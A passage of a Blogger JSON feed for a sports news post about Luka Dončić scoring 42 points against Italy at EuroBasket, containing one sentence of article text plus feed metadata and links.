class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDoncic was the leading scorer in the group stage of the tournament, averaging 32.4 points in Slovenia’s first five games before the start of the knockout round.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/6730879064292835871\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/eurobasket-doncic-explodes-for-30-first.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6730879064292835871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6730879064292835871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/eurobasket-doncic-explodes-for-30-first.html","title":"EuroBasket: Dončić Explodes for 30 First-Half Points, Totals 42 Against Italy"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHeRmLEde3Dj8rZDI-fzn9ZcAi9gLZFTi4oZsjt8CwnyOh8DdNmicBMqUq5WOiil6pqo3GLozdkLE8XNduZOGz4b1fJIRfBiMAtB5o3U1vX23nkWZO_DrkE-4icE_Cji3rLm4BSka8ivCH1FW8BKb0QrDHRLmSc4jgDH88P1tGbxI2Ib-mtoITYsnV7Gs9\/s72-c\/luka%20d.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});